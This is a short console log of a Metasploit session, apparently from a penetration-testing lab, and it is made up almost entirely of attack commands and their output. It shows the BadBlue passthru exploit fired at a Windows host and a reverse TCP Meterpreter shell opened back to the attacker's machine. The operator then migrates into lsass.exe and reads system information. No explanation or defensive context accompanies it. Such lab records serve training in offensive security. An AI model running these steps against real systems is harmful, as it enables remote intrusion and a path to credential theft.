 msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 10.4.26.249
RHOSTS => 10.4.26.249
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 10.10.22.2:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (175174 bytes) to 10.4.26.249
[*] Meterpreter session 1 opened (10.10.22.2:4444 -> 10.4.26.249:49919)
6:20 +0530
meterpreter > migrate -N lsass.exe
[*] Migrating from 780 to 784...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows